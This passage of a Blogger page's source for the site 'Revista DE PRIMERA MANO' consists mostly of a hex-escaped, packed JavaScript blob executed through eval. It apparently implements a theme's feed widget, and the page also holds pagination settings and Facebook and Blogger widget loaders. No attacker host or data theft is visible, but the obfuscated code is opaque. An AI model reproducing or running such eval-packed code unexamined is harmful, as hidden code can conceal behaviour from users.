\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xXAmuKIv1ED5icA3217OpiC8Fdg:1768914143636';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 